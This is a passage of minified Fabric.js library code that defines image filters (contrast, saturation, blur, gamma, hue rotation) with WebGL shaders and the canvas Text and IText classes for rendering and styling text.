t,i=e.imageData.data,r=i.length,n=Math.floor(255*this.contrast),s=259*(n+255)/(255*(259-n));for(t=0;t<r;t+=4)i[t]=s*(i[t]-128)+128,i[t+1]=s*(i[t+1]-128)+128,i[t+2]=s*(i[t+2]-128)+128}},getUniformLocations:function(e,t){return{uContrast:e.getUniformLocation(t,"uContrast")}},sendUniformData:function(e,t){e.uniform1f(t.uContrast,this.contrast)}}),t.Image.filters.Contrast.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.Saturation=r(i.BaseFilter,{type:"Saturation",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uSaturation;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nfloat rgMax = max(color.r, color.g);\nfloat rgbMax = max(rgMax, color.b);\ncolor.r += rgbMax != color.r ? (rgbMax - color.r) * uSaturation : 0.00;\ncolor.g += rgbMax != color.g ? (rgbMax - color.g) * uSaturation : 0.00;\ncolor.b += rgbMax != color.b ? (rgbMax - color.b) * uSaturation : 0.00;\ngl_FragColor = color;\n}",saturation:0,mainParameter:"saturation",applyTo2d:function(e){if(0!==this.saturation){var t,i,r=e.imageData.data,n=r.length,s=-this.saturation;for(t=0;t<n;t+=4)i=Math.max(r[t],r[t+1],r[t+2]),r[t]+=i!==r[t]?(i-r[t])*s:0,r[t+1]+=i!==r[t+1]?(i-r[t+1])*s:0,r[t+2]+=i!==r[t+2]?(i-r[t+2])*s:0}},getUniformLocations:function(e,t){return{uSaturation:e.getUniformLocation(t,"uSaturation")}},sendUniformData:function(e,t){e.uniform1f(t.uSaturation,-this.saturation)}}),t.Image.filters.Saturation.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.Blur=r(i.BaseFilter,{type:"Blur",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform vec2 uDelta;\nvarying vec2 vTexCoord;\nconst float nSamples = 15.0;\nvec3 v3offset = vec3(12.9898, 78.233, 151.7182);\nfloat random(vec3 scale) {\nreturn fract(sin(dot(gl_FragCoord.xyz, scale)) * 43758.5453);\n}\nvoid main() {\nvec4 color = vec4(0.0);\nfloat total = 0.0;\nfloat offset = random(v3offset);\nfor (float t = -nSamples; t <= nSamples; t++) {\nfloat percent = (t + offset - 0.5) / nSamples;\nfloat weight = 1.0 - abs(percent);\ncolor += texture2D(uTexture, vTexCoord + uDelta * percent) * weight;\ntotal += weight;\n}\ngl_FragColor = color / total;\n}",blur:0,mainParameter:"blur",applyTo:function(e){e.webgl?(this.aspectRatio=e.sourceWidth/e.sourceHeight,e.passes++,this._setupFrameBuffer(e),this.horizontal=!0,this.applyToWebGL(e),this._swapTextures(e),this._setupFrameBuffer(e),this.horizontal=!1,this.applyToWebGL(e),this._swapTextures(e)):this.applyTo2d(e)},applyTo2d:function(e){e.imageData=this.simpleBlur(e)},simpleBlur:function(e){var i,r,n=e.filterBackend.resources,s=e.imageData.width,a=e.imageData.height;n.blurLayer1||(n.blurLayer1=t.util.createCanvasElement(),n.blurLayer2=t.util.createCanvasElement()),i=n.blurLayer1,r=n.blurLayer2,i.width===s&&i.height===a||(r.width=i.width=s,r.height=i.height=a);var o,l,c,h,u=i.getContext("2d"),d=r.getContext("2d"),f=.06*this.blur*.5;for(u.putImageData(e.imageData,0,0),d.clearRect(0,0,s,a),h=-15;h<=15;h++)c=f*(l=h/15)*s+(o=(Math.random()-.5)/4),d.globalAlpha=1-Math.abs(l),d.drawImage(i,c,o),u.drawImage(r,0,0),d.globalAlpha=1,d.clearRect(0,0,r.width,r.height);for(h=-15;h<=15;h++)c=f*(l=h/15)*a+(o=(Math.random()-.5)/4),d.globalAlpha=1-Math.abs(l),d.drawImage(i,o,c),u.drawImage(r,0,0),d.globalAlpha=1,d.clearRect(0,0,r.width,r.height);e.ctx.drawImage(i,0,0);var p=e.ctx.getImageData(0,0,i.width,i.height);return u.globalAlpha=1,u.clearRect(0,0,i.width,i.height),p},getUniformLocations:function(e,t){return{delta:e.getUniformLocation(t,"uDelta")}},sendUniformData:function(e,t){var i=this.chooseRightDelta();e.uniform2fv(t.delta,i)},chooseRightDelta:function(){var e,t=1,i=[0,0];return this.horizontal?this.aspectRatio>1&&(t=1/this.aspectRatio):this.aspectRatio<1&&(t=this.aspectRatio),e=t*this.blur*.12,this.horizontal?i[0]=e:i[1]=e,i}}),i.Blur.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.Gamma=r(i.BaseFilter,{type:"Gamma",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform vec3 uGamma;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nvec3 correction = (1.0 / uGamma);\ncolor.r = pow(color.r, correction.r);\ncolor.g = pow(color.g, correction.g);\ncolor.b = pow(color.b, correction.b);\ngl_FragColor = color;\ngl_FragColor.rgb *= color.a;\n}",gamma:[1,1,1],mainParameter:"gamma",initialize:function(e){this.gamma=[1,1,1],i.BaseFilter.prototype.initialize.call(this,e)},applyTo2d:function(e){var t,i=e.imageData.data,r=this.gamma,n=i.length,s=1/r[0],a=1/r[1],o=1/r[2];for(this.rVals||(this.rVals=new Uint8Array(256),this.gVals=new Uint8Array(256),this.bVals=new Uint8Array(256)),t=0,n=256;t<n;t++)this.rVals[t]=255*Math.pow(t/255,s),this.gVals[t]=255*Math.pow(t/255,a),this.bVals[t]=255*Math.pow(t/255,o);for(t=0,n=i.length;t<n;t+=4)i[t]=this.rVals[i[t]],i[t+1]=this.gVals[i[t+1]],i[t+2]=this.bVals[i[t+2]]},getUniformLocations:function(e,t){return{uGamma:e.getUniformLocation(t,"uGamma")}},sendUniformData:function(e,t){e.uniform3fv(t.uGamma,this.gamma)}}),t.Image.filters.Gamma.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.Composed=r(i.BaseFilter,{type:"Composed",subFilters:[],initialize:function(e){this.callSuper("initialize",e),this.subFilters=this.subFilters.slice(0)},applyTo:function(e){e.passes+=this.subFilters.length-1,this.subFilters.forEach(function(t){t.applyTo(e)})},toObject:function(){return t.util.object.extend(this.callSuper("toObject"),{subFilters:this.subFilters.map(function(e){return e.toObject()})})},isNeutralState:function(){return!this.subFilters.some(function(e){return!e.isNeutralState()})}}),t.Image.filters.Composed.fromObject=function(e,i){var r=(e.subFilters||[]).map(function(e){return new t.Image.filters[e.type](e)}),n=new t.Image.filters.Composed({subFilters:r});return i&&i(n),n}}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.HueRotation=r(i.ColorMatrix,{type:"HueRotation",rotation:0,mainParameter:"rotation",calculateMatrix:function(){var e=this.rotation*Math.PI,i=t.util.cos(e),r=t.util.sin(e),n=Math.sqrt(1/3)*r,s=1-i;this.matrix=[1,0,0,0,0,0,1,0,0,0,0,0,1,0,0,0,0,0,1,0],this.matrix[0]=i+s/3,this.matrix[1]=1/3*s-n,this.matrix[2]=1/3*s+n,this.matrix[5]=1/3*s+n,this.matrix[6]=i+1/3*s,this.matrix[7]=1/3*s-n,this.matrix[10]=1/3*s-n,this.matrix[11]=1/3*s+n,this.matrix[12]=i+1/3*s},isNeutralState:function(e){return this.calculateMatrix(),i.BaseFilter.prototype.isNeutralState.call(this,e)},applyTo:function(e){this.calculateMatrix(),i.BaseFilter.prototype.applyTo.call(this,e)}}),t.Image.filters.HueRotation.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.clone;t.Text?t.warn("fabric.Text is already defined"):(t.Text=t.util.createClass(t.Object,{_dimensionAffectingProps:["fontSize","fontWeight","fontFamily","fontStyle","lineHeight","text","charSpacing","textAlign","styles"],_reNewline:/\r?\n/,_reSpacesAndTabs:/[ \t\r]/g,_reSpaceAndTab:/[ \t\r]/,_reWords:/\S+/g,type:"text",fontSize:40,fontWeight:"normal",fontFamily:"Times New Roman",underline:!1,overline:!1,linethrough:!1,textAlign:"left",fontStyle:"normal",lineHeight:1.16,superscript:{size:.6,baseline:-.35},subscript:{size:.6,baseline:.11},textBackgroundColor:"",stateProperties:t.Object.prototype.stateProperties.concat("fontFamily","fontWeight","fontSize","text","underline","overline","linethrough","textAlign","fontStyle","lineHeight","textBackgroundColor","charSpacing","styles"),cacheProperties:t.Object.prototype.cacheProperties.concat("fontFamily","fontWeight","fontSize","text","underline","overline","linethrough","textAlign","fontStyle","lineHeight","textBackgroundColor","charSpacing","styles"),stroke:null,shadow:null,_fontSizeFraction:.222,offsets:{underline:.1,linethrough:-.315,overline:-.88},_fontSizeMult:1.13,charSpacing:0,styles:null,_measuringContext:null,deltaY:0,_styleProperties:["stroke","strokeWidth","fill","fontFamily","fontSize","fontWeight","fontStyle","underline","overline","linethrough","deltaY","textBackgroundColor"],__charBounds:[],CACHE_FONT_SIZE:400,MIN_TEXT_WIDTH:2,initialize:function(e,t){this.styles=t&&t.styles||{},this.text=e,this.__skipDimension=!0,this.callSuper("initialize",t),this.__skipDimension=!1,this.initDimensions(),this.setCoords(),this.setupState({propertySet:"_dimensionAffectingProps"})},getMeasuringContext:function(){return t._measuringContext||(t._measuringContext=this.canvas&&this.canvas.contextCache||t.util.createCanvasElement().getContext("2d")),t._measuringContext},_splitText:function(){var e=this._splitTextIntoLines(this.text);return this.textLines=e.lines,this._textLines=e.graphemeLines,this._unwrappedTextLines=e._unwrappedLines,this._text=e.graphemeText,e},initDimensions:function(){this.__skipDimension||(this._splitText(),this._clearCache(),this.width=this.calcTextWidth()||this.cursorWidth||this.MIN_TEXT_WIDTH,-1!==this.textAlign.indexOf("justify")&&this.enlargeSpaces(),this.height=this.calcTextHeight(),this.saveState({propertySet:"_dimensionAffectingProps"}))},enlargeSpaces:function(){for(var e,t,i,r,n,s,a,o=0,l=this._textLines.length;o<l;o++)if(("justify"===this.textAlign||o!==l-1&&!this.isEndOfWrapping(o))&&(r=0,n=this._textLines[o],(t=this.getLineWidth(o))<this.width&&(a=this.textLines[o].match(this._reSpacesAndTabs)))){i=a.length,e=(this.width-t)/i;for(var c=0,h=n.length;c<=h;c++)s=this.__charBounds[o][c],this._reSpaceAndTab.test(n[c])?(s.width+=e,s.kernedWidth+=e,s.left+=r,r+=e):s.left+=r}},isEndOfWrapping:function(e){return e===this._textLines.length-1},toString:function(){return"#<fabric.Text ("+this.complexity()+'): { "text": "'+this.text+'", "fontFamily": "'+this.fontFamily+'" }>'},_getCacheCanvasDimensions:function(){var e=this.callSuper("_getCacheCanvasDimensions"),t=this.fontSize;return e.width+=t*e.zoomX,e.height+=t*e.zoomY,e},_render:function(e){this._setTextStyles(e),this._renderTextLinesBackground(e),this._renderTextDecoration(e,"underline"),this._renderText(e),this._renderTextDecoration(e,"overline"),this._renderTextDecoration(e,"linethrough")},_renderText:function(e){"stroke"===this.paintFirst?(this._renderTextStroke(e),this._renderTextFill(e)):(this._renderTextFill(e),this._renderTextStroke(e))},_setTextStyles:function(e,t,i){e.textBaseline="alphabetic",e.font=this._getFontDeclaration(t,i)},calcTextWidth:function(){for(var e=this.getLineWidth(0),t=1,i=this._textLines.length;t<i;t++){var r=this.getLineWidth(t);r>e&&(e=r)}return e},_renderTextLine:function(e,t,i,r,n,s){this._renderChars(e,t,i,r,n,s)},_renderTextLinesBackground:function(e){if(this.textBackgroundColor||this.styleHas("textBackgroundColor")){for(var t,i,r,n,s,a,o=0,l=e.fillStyle,c=this._getLeftOffset(),h=this._getTopOffset(),u=0,d=0,f=0,p=this._textLines.length;f<p;f++)if(t=this.getHeightOfLine(f),this.textBackgroundColor||this.styleHas("textBackgroundColor",f)){r=this._textLines[f],i=this._getLineLeftOffset(f),d=0,u=0,n=this.getValueOfPropertyAt(f,0,"textBackgroundColor");for(var g=0,v=r.length;g<v;g++)s=this.__charBounds[f][g],(a=this.getValueOfPropertyAt(f,g,"textBackgroundColor"))!==n?(e.fillStyle=n,n&&e.fillRect(c+i+u,h+o,d,t/this.lineHeight),u=s.left,d=s.width,n=a):d+=s.kernedWidth;a&&(e.fillStyle=a,e.fillRect(c+i+u,h+o,d,t/this.lineHeight)),o+=t}else o+=t;e.fillStyle=l,this._removeShadow(e)}},getFontCache:function(e){var i=e.fontFamily.toLowerCase();t.charWidthsCache[i]||(t.charWidthsCache[i]={});var r=t.charWidthsCache[i],n=e.fontStyle.toLowerCase()+"_"+(e.fontWeight+"").toLowerCase();return r[n]||(r[n]={}),r[n]},_applyCharStyles:function(e,t,i,r,n){this._setFillStyles(t,n),this._setStrokeStyles(t,n),t.font=this._getFontDeclaration(n)},_measureChar:function(e,t,i,r){var n,s,a,o,l=this.getFontCache(t),c=i+e,h=this._getFontDeclaration(t)===this._getFontDeclaration(r),u=t.fontSize/this.CACHE_FONT_SIZE;if(i&&void 0!==l[i]&&(a=l[i]),void 0!==l[e]&&(o=n=l[e]),h&&void 0!==l[c]&&(o=(s=l[c])-a),void 0===n||void 0===a||void 0===s){var d=this.getMeasuringContext();this._setTextStyles(d,t,!0)}return void 0===n&&(o=n=d.measureText(e).width,l[e]=n),void 0===a&&h&&i&&(a=d.measureText(i).width,l[i]=a),h&&void 0===s&&(s=d.measureText(c).width,l[c]=s,o=s-a),{width:n*u,kernedWidth:o*u}},getHeightOfChar:function(e,t){return this.getValueOfPropertyAt(e,t,"fontSize")},measureLine:function(e){var t=this._measureLine(e);return 0!==this.charSpacing&&(t.width-=this._getWidthOfCharSpacing()),t.width<0&&(t.width=0),t},_measureLine:function(e){var t,i,r,n,s=0,a=this._textLines[e],o=new Array(a.length);for(this.__charBounds[e]=o,t=0;t<a.length;t++)i=a[t],n=this._getGraphemeBox(i,e,t,r),o[t]=n,s+=n.kernedWidth,r=i;return o[t]={left:n?n.left+n.width:0,width:0,kernedWidth:0,height:this.fontSize},{width:s,numOfSpaces:0}},_getGraphemeBox:function(e,t,i,r,n){var s,a=this.getCompleteStyleDeclaration(t,i),o=r?this.getCompleteStyleDeclaration(t,i-1):{},l=this._measureChar(e,a,r,o),c=l.kernedWidth,h=l.width;0!==this.charSpacing&&(h+=s=this._getWidthOfCharSpacing(),c+=s);var u={width:h,left:0,height:a.fontSize,kernedWidth:c,deltaY:a.deltaY};if(i>0&&!n){var d=this.__charBounds[t][i-1];u.left=d.left+d.width+l.kernedWidth-l.width}return u},getHeightOfLine:function(e){if(this.__lineHeights[e])return this.__lineHeights[e];for(var t=this._textLines[e],i=this.getHeightOfChar(e,0),r=1,n=t.length;r<n;r++)i=Math.max(this.getHeightOfChar(e,r),i);return this.__lineHeights[e]=i*this.lineHeight*this._fontSizeMult},calcTextHeight:function(){for(var e,t=0,i=0,r=this._textLines.length;i<r;i++)e=this.getHeightOfLine(i),t+=i===r-1?e/this.lineHeight:e;return t},_getLeftOffset:function(){return-this.width/2},_getTopOffset:function(){return-this.height/2},_renderTextCommon:function(e,t){e.save();for(var i=0,r=this._getLeftOffset(),n=this._getTopOffset(),s=this._applyPatternGradientTransform(e,"fillText"===t?this.fill:this.stroke),a=0,o=this._textLines.length;a<o;a++){var l=this.getHeightOfLine(a),c=l/this.lineHeight,h=this._getLineLeftOffset(a);this._renderTextLine(t,e,this._textLines[a],r+h-s.offsetX,n+i+c-s.offsetY,a),i+=l}e.restore()},_renderTextFill:function(e){(this.fill||this.styleHas("fill"))&&this._renderTextCommon(e,"fillText")},_renderTextStroke:function(e){(this.stroke&&0!==this.strokeWidth||!this.isEmptyStyles())&&(this.shadow&&!this.shadow.affectStroke&&this._removeShadow(e),e.save(),this._setLineDash(e,this.strokeDashArray),e.beginPath(),this._renderTextCommon(e,"strokeText"),e.closePath(),e.restore())},_renderChars:function(e,t,i,r,n,s){var a,o,l,c,h=this.getHeightOfLine(s),u=-1!==this.textAlign.indexOf("justify"),d="",f=0,p=!u&&0===this.charSpacing&&this.isEmptyStyles(s);if(t.save(),n-=h*this._fontSizeFraction/this.lineHeight,p)return this._renderChar(e,t,s,0,this.textLines[s],r,n,h),void t.restore();for(var g=0,v=i.length-1;g<=v;g++)c=g===v||this.charSpacing,d+=i[g],l=this.__charBounds[s][g],0===f?(r+=l.kernedWidth-l.width,f+=l.width):f+=l.kernedWidth,u&&!c&&this._reSpaceAndTab.test(i[g])&&(c=!0),c||(a=a||this.getCompleteStyleDeclaration(s,g),o=this.getCompleteStyleDeclaration(s,g+1),c=this._hasStyleChanged(a,o)),c&&(this._renderChar(e,t,s,g,d,r,n,h),d="",a=o,r+=f,f=0);t.restore()},_renderChar:function(e,t,i,r,n,s,a){var o=this._getStyleDeclaration(i,r),l=this.getCompleteStyleDeclaration(i,r),c="fillText"===e&&l.fill,h="strokeText"===e&&l.stroke&&l.strokeWidth;(h||c)&&(o&&t.save(),this._applyCharStyles(e,t,i,r,l),o&&o.textBackgroundColor&&this._removeShadow(t),o&&o.deltaY&&(a+=o.deltaY),c&&t.fillText(n,s,a),h&&t.strokeText(n,s,a),o&&t.restore())},setSuperscript:function(e,t){return this._setScript(e,t,this.superscript)},setSubscript:function(e,t){return this._setScript(e,t,this.subscript)},_setScript:function(e,t,i){var r=this.get2DCursorLocation(e,!0),n=this.getValueOfPropertyAt(r.lineIndex,r.charIndex,"fontSize"),s=this.getValueOfPropertyAt(r.lineIndex,r.charIndex,"deltaY"),a={fontSize:n*i.size,deltaY:s+n*i.baseline};return this.setSelectionStyles(a,e,t),this},_hasStyleChanged:function(e,t){return e.fill!==t.fill||e.stroke!==t.stroke||e.strokeWidth!==t.strokeWidth||e.fontSize!==t.fontSize||e.fontFamily!==t.fontFamily||e.fontWeight!==t.fontWeight||e.fontStyle!==t.fontStyle||e.deltaY!==t.deltaY},_hasStyleChangedForSvg:function(e,t){return this._hasStyleChanged(e,t)||e.overline!==t.overline||e.underline!==t.underline||e.linethrough!==t.linethrough},_getLineLeftOffset:function(e){var t=this.getLineWidth(e);return"center"===this.textAlign?(this.width-t)/2:"right"===this.textAlign?this.width-t:"justify-center"===this.textAlign&&this.isEndOfWrapping(e)?(this.width-t)/2:"justify-right"===this.textAlign&&this.isEndOfWrapping(e)?this.width-t:0},_clearCache:function(){this.__lineWidths=[],this.__lineHeights=[],this.__charBounds=[]},_shouldClearDimensionCache:function(){var e=this._forceClearCache;return e||(e=this.hasStateChanged("_dimensionAffectingProps")),e&&(this.dirty=!0,this._forceClearCache=!1),e},getLineWidth:function(e){return this.__lineWidths[e]?this.__lineWidths[e]:(t=""===this._textLines[e]?0:this.measureLine(e).width,this.__lineWidths[e]=t,t);var t},_getWidthOfCharSpacing:function(){return 0!==this.charSpacing?this.fontSize*this.charSpacing/1e3:0},getValueOfPropertyAt:function(e,t,i){var r=this._getStyleDeclaration(e,t);return r&&void 0!==r[i]?r[i]:this[i]},_renderTextDecoration:function(e,t){if(this[t]||this.styleHas(t)){for(var i,r,n,s,a,o,l,c,h,u,d,f,p,g,v,m,y=this._getLeftOffset(),b=this._getTopOffset(),x=this._getWidthOfCharSpacing(),C=0,w=this._textLines.length;C<w;C++)if(i=this.getHeightOfLine(C),this[t]||this.styleHas(t,C)){l=this._textLines[C],g=i/this.lineHeight,s=this._getLineLeftOffset(C),u=0,d=0,c=this.getValueOfPropertyAt(C,0,t),m=this.getValueOfPropertyAt(C,0,"fill"),h=b+g*(1-this._fontSizeFraction),r=this.getHeightOfChar(C,0),a=this.getValueOfPropertyAt(C,0,"deltaY");for(var _=0,S=l.length;_<S;_++)f=this.__charBounds[C][_],p=this.getValueOfPropertyAt(C,_,t),v=this.getValueOfPropertyAt(C,_,"fill"),n=this.getHeightOfChar(C,_),o=this.getValueOfPropertyAt(C,_,"deltaY"),(p!==c||v!==m||n!==r||o!==a)&&d>0?(e.fillStyle=m,c&&m&&e.fillRect(y+s+u,h+this.offsets[t]*r+a,d,this.fontSize/15),u=f.left,d=f.width,c=p,m=v,r=n,a=o):d+=f.kernedWidth;e.fillStyle=v,p&&v&&e.fillRect(y+s+u,h+this.offsets[t]*r+a,d-x,this.fontSize/15),b+=i}else b+=i;this._removeShadow(e)}},_getFontDeclaration:function(e,i){var r=e||this,n=this.fontFamily,s=t.Text.genericFonts.indexOf(n.toLowerCase())>-1,a=void 0===n||n.indexOf("'")>-1||n.indexOf('"')>-1||s?r.fontFamily:'"'+r.fontFamily+'"';return[t.isLikelyNode?r.fontWeight:r.fontStyle,t.isLikelyNode?r.fontStyle:r.fontWeight,i?this.CACHE_FONT_SIZE+"px":r.fontSize+"px",a].join(" ")},render:function(e){this.visible&&(this.canvas&&this.canvas.skipOffscreen&&!this.group&&!this.isOnScreen()||(this._shouldClearDimensionCache()&&this.initDimensions(),this.callSuper("render",e)))},_splitTextIntoLines:function(e){for(var i=e.split(this._reNewline),r=new Array(i.length),n=["\n"],s=[],a=0;a<i.length;a++)r[a]=t.util.string.graphemeSplit(i[a]),s=s.concat(r[a],n);return s.pop(),{_unwrappedLines:r,lines:i,graphemeText:s,graphemeLines:r}},toObject:function(e){var t=["text","fontSize","fontWeight","fontFamily","fontStyle","lineHeight","underline","overline","linethrough","textAlign","textBackgroundColor","charSpacing"].concat(e),r=this.callSuper("toObject",t);return r.styles=i(this.styles,!0),r},set:function(e,t){this.callSuper("set",e,t);var i=!1;if("object"==typeof e)for(var r in e)i=i||-1!==this._dimensionAffectingProps.indexOf(r);else i=-1!==this._dimensionAffectingProps.indexOf(e);return i&&(this.initDimensions(),this.setCoords()),this},complexity:function(){return 1}}),t.Text.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat("x y dx dy font-family font-style font-weight font-size letter-spacing text-decoration text-anchor".split(" ")),t.Text.DEFAULT_SVG_FONT_SIZE=16,t.Text.fromElement=function(e,r,n){if(!e)return r(null);var s=t.parseAttributes(e,t.Text.ATTRIBUTE_NAMES),a=s.textAnchor||"left";if((n=t.util.object.extend(n?i(n):{},s)).top=n.top||0,n.left=n.left||0,s.textDecoration){var o=s.textDecoration;-1!==o.indexOf("underline")&&(n.underline=!0),-1!==o.indexOf("overline")&&(n.overline=!0),-1!==o.indexOf("line-through")&&(n.linethrough=!0),delete n.textDecoration}"dx"in s&&(n.left+=s.dx),"dy"in s&&(n.top+=s.dy),"fontSize"in n||(n.fontSize=t.Text.DEFAULT_SVG_FONT_SIZE);var l="";"textContent"in e?l=e.textContent:"firstChild"in e&&null!==e.firstChild&&"data"in e.firstChild&&null!==e.firstChild.data&&(l=e.firstChild.data),l=l.replace(/^\s+|\s+$|\n+/g,"").replace(/\s+/g," ");var c=n.strokeWidth;n.strokeWidth=0;var h=new t.Text(l,n),u=h.getScaledHeight()/h.height,d=((h.height+h.strokeWidth)*h.lineHeight-h.height)*u,f=h.getScaledHeight()+d,p=0;"center"===a&&(p=h.getScaledWidth()/2),"right"===a&&(p=h.getScaledWidth()),h.set({left:h.left-p,top:h.top-(f-h.fontSize*(.07+h._fontSizeFraction))/h.lineHeight,strokeWidth:void 0!==c?c:1}),r(h)},t.Text.fromObject=function(e,i){return t.Object._fromObject("Text",e,i,"text")},t.Text.genericFonts=["sans-serif","serif","cursive","fantasy","monospace"],t.util.createAccessors&&t.util.createAccessors(t.Text))}("undefined"!=typeof exports?exports:this),fabric.util.object.extend(fabric.Text.prototype,{isEmptyStyles:function(e){if(!this.styles)return!0;if(void 0!==e&&!this.styles[e])return!0;var t=void 0===e?this.styles:{line:this.styles[e]};for(var i in t)for(var r in t[i])for(var n in t[i][r])return!1;return!0},styleHas:function(e,t){if(!this.styles||!e||""===e)return!1;if(void 0!==t&&!this.styles[t])return!1;var i=void 0===t?this.styles:{line:this.styles[t]};for(var r in i)for(var n in i[r])if(void 0!==i[r][n][e])return!0;return!1},cleanStyle:function(e){if(!this.styles||!e||""===e)return!1;var t,i,r=this.styles,n=0,s=!0,a=0;for(var o in r){for(var l in t=0,r[o]){var c;n++,(c=r[o][l]).hasOwnProperty(e)?(i?c[e]!==i&&(s=!1):i=c[e],c[e]===this[e]&&delete c[e]):s=!1,0!==Object.keys(c).length?t++:delete r[o][l]}0===t&&delete r[o]}for(var h=0;h<this._textLines.length;h++)a+=this._textLines[h].length;s&&n===a&&(this[e]=i,this.removeStyle(e))},removeStyle:function(e){if(this.styles&&e&&""!==e){var t,i,r,n=this.styles;for(i in n){for(r in t=n[i])delete t[r][e],0===Object.keys(t[r]).length&&delete t[r];0===Object.keys(t).length&&delete n[i]}}},_extendStyles:function(e,t){var i=this.get2DCursorLocation(e);this._getLineStyle(i.lineIndex)||this._setLineStyle(i.lineIndex,{}),this._getStyleDeclaration(i.lineIndex,i.charIndex)||this._setStyleDeclaration(i.lineIndex,i.charIndex,{}),fabric.util.object.extend(this._getStyleDeclaration(i.lineIndex,i.charIndex),t)},get2DCursorLocation:function(e,t){void 0===e&&(e=this.selectionStart);for(var i=t?this._unwrappedTextLines:this._textLines,r=i.length,n=0;n<r;n++){if(e<=i[n].length)return{lineIndex:n,charIndex:e};e-=i[n].length+1}return{lineIndex:n-1,charIndex:i[n-1].length<e?i[n-1].length:e}},getSelectionStyles:function(e,t,i){void 0===e&&(e=this.selectionStart||0),void 0===t&&(t=this.selectionEnd||e);for(var r=[],n=e;n<t;n++)r.push(this.getStyleAtPosition(n,i));return r},getStyleAtPosition:function(e,t){var i=this.get2DCursorLocation(e);return(t?this.getCompleteStyleDeclaration(i.lineIndex,i.charIndex):this._getStyleDeclaration(i.lineIndex,i.charIndex))||{}},setSelectionStyles:function(e,t,i){void 0===t&&(t=this.selectionStart||0),void 0===i&&(i=this.selectionEnd||t);for(var r=t;r<i;r++)this._extendStyles(r,e);return this._forceClearCache=!0,this},_getStyleDeclaration:function(e,t){var i=this.styles&&this.styles[e];return i?i[t]:null},getCompleteStyleDeclaration:function(e,t){for(var i,r=this._getStyleDeclaration(e,t)||{},n={},s=0;s<this._styleProperties.length;s++)n[i=this._styleProperties[s]]=void 0===r[i]?this[i]:r[i];return n},_setStyleDeclaration:function(e,t,i){this.styles[e][t]=i},_deleteStyleDeclaration:function(e,t){delete this.styles[e][t]},_getLineStyle:function(e){return this.styles[e]},_setLineStyle:function(e,t){this.styles[e]=t},_deleteLineStyle:function(e){delete this.styles[e]}}),function(){function e(e){e.textDecoration&&(e.textDecoration.indexOf("underline")>-1&&(e.underline=!0),e.textDecoration.indexOf("line-through")>-1&&(e.linethrough=!0),e.textDecoration.indexOf("overline")>-1&&(e.overline=!0),delete e.textDecoration)}fabric.IText=fabric.util.createClass(fabric.Text,fabric.Observable,{type:"i-text",selectionStart:0,selectionEnd:0,selectionColor:"rgba(17,119,255,0.3)",isEditing:!1,editable:!0,editingBorderColor:"rgba(102,153,255,0.25)",cursorWidth:2,cursorColor:"#333",cursorDelay:1e3,cursorDuration:600,caching:!0,_reSpace:/\s|\n/,_currentCursorOpacity:0,_selectionDirection:null,_abortCursorAnimation:!1,__widthOfSpace:[],inCompositionMode:!1,initialize:function(e,t){this.callSuper("initialize",e,t),this.initBehavior()},setSelectionStart:function(e){e=Math.max(e,0),this._updateAndFire("selectionStart",e)},setSelectionEnd:function(e){e=Math.min(e,this.text.length),this._updateAndFire("selectionEnd",e)},_updateAndFire:function(e,t){this[e]!==t&&(this._fireSelectionChanged(),this[e]=t),this._updateTextarea()},_fireSelectionChanged:function(){this.fire("selection:changed"),this.canvas&&this.canvas.fire("text:selection:changed",{target:this})},initDimensions:function(){this.isEditing&&this.initDelayedCursor(),this.clearContextTop(),this.callSuper("initDimensions")},render:function(e){this.clearContextTop(),this.callSuper("render",e),this.cursorOffsetCache={},this.renderCursorOrSelection()},_render:function(e){this.callSuper("_render",e)},clearContextTop:function(e){if(this.isEditing&&this.canvas&&this.canvas.contextTop){var t=this.canvas.contextTop,i=this.canvas.viewportTransform;t.save(),t.transform(i[0],i[1],i[2],i[3],i[4],i[5]),this.transform(t),this.transformMatrix&&t.transform.apply(t,this.transformMatrix),this._clearTextArea(t),e||t.restore()}},renderCursorOrSelection:function(){if(this.isEditing&&this.canvas){var e,t=this._getCursorBoundaries();this.canvas&&this.canvas.contextTop?(e=this.canvas.contextTop,this.clearContextTop(!0)):(e=this.canvas.contextContainer).save(),this.selectionStart===this.selectionEnd?this.renderCursor(t,e):this.renderSelection(t,e),e.restore()}},_clearTextArea:function(e){var t=this.width+4,i=this.height+4;e.clearRect(-t/2,-i/2,t,i)},_getCursorBoundaries:function(e){void 0===e&&(e=this.selectionStart);var t=this._getLeftOffset(),i=this._getTopOffset(),r=this._getCursorBoundariesOffsets(e);return{left:t,top:i,leftOffset:r.left,topOffset:r.top}},_getCursorBoundariesOffsets:function(e){if(this.cursorOffsetCache&&"top"in this.cursorOffsetCache)return this.cursorOffsetCache;var t,i,r,n,s=0,a=0,o=this.get2DCursorLocation(e);r=o.charIndex,i=o.lineIndex;for(var l=0;l<i;l++)s+=this.getHeightOfLine(l);t=this._getLineLeftOffset(i);var c=this.__charBounds[i][r];return c&&(a=c.left),0!==this.charSpacing&&r===this._textLines[i].length&&(a-=this._getWidthOfCharSpacing()),n={top:s,left:t+(a>0?a:0)},this.cursorOffsetCache=n,this.cursorOffsetCache},renderCursor:function(e,t){var 